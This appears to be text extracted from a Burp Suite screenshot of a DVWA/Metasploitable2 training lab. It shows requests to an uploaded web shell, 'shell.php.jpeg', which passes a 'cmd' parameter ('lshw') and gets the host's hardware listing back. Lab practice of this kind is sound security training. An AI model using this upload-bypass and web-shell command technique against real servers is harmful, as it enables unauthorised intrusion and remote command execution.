 Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Site map Scope Issue definitions
Site map filter: Hiding not found items; hiding CSS, image and general binary content; hiding 4xx responses; hiding empty folders
http://192.168.50.20
Pro version only
Host Method URL Params Status Code Length MIME type Title Notes Time Requested
http://192.168.50.20 GET / 200 1124 HTML Metasploitable2 - Linux 10:24:10 9 Dec 2024
http://192.168.50.20 GET /dvwa/hackable/uploads/shell.php... ✓ 200 272 text 10:35:14 9 Dec 2024
http://192.168.50.20 GET /dvwa/hackable/uploads/shell.php... ✓ 200 5464 script 10:36:51 9 Dec 2024
http://192.168.50.20 GET /dvwa/hackable/uploads/shell.php... ✓ 200 272 text 10:24:10 9 Dec 2024
http://192.168.50.20 GET /dvwa/hackable/uploads/shell.php... ✓ 200 263 text 10:24:10 9 Dec 2024
http://192.168.50.20 GET /dvwa/hackable/uploads/shell.php... ✓ 200 321 text 10:24:10 9 Dec 2024
http://192.168.50.20 GET /dvwa/hackable/uploads/shell.php... ✓ 200 240 text 10:24:10 9 Dec 2024
http://192.168.50.20 GET /dvwa/vulnerabilities/upload/ 200 4864 HTML Damn Vulnerable Web App (DVWA... 10:24:10 9 Dec 2024
http://192.168.50.20 GET /dav/
http://192.168.50.20 GET /dvwa/
http://192.168.50.20 GET /dvwa/about.php
http://192.168.50.20 GET /dvwa/dvwa/css/main.css
http://192.168.50.20 GET /dvwa/dvwa/images/logo.png
http://192.168.50.20 GET /dvwa/dvwa/js/dvwaPage.js
http://192.168.50.20 GET /dvwa/favicon.ico
http://192.168.50.20 GET /dvwa/hackable/uploads/shell.php
http://192.168.50.20 GET /dvwa/hackable/uploads/shell.php...
http://192.168.50.20 GET /dvwa/instructions.php
http://192.168.50.20 GET /dvwa/logout.php
Request
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php.jpeg?cmd=lshw HTTP/1.1
2 Host: 192.168.50.20
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: security=high; PHPSESSID=
b7c2874bd7509556e9d0887d62976ab9
9 Upgrade-Insecure-Requests: 1
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 09 Dec 2024 15:37:00 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Keep-Alive: timeout=15, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html
8 Content-Length: 5230
9
10 metasploitable
11 description: Computer
12 width: 32 bits
13 *-core
14 description: Motherboard
15 physical id: 0
16 *-memory
17 description: System memory
18 physical id: 0
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request cookies 2
Request headers 8
Response headers 7
Inspector
Notes
Event log (4) All issues Memory: 109.8MB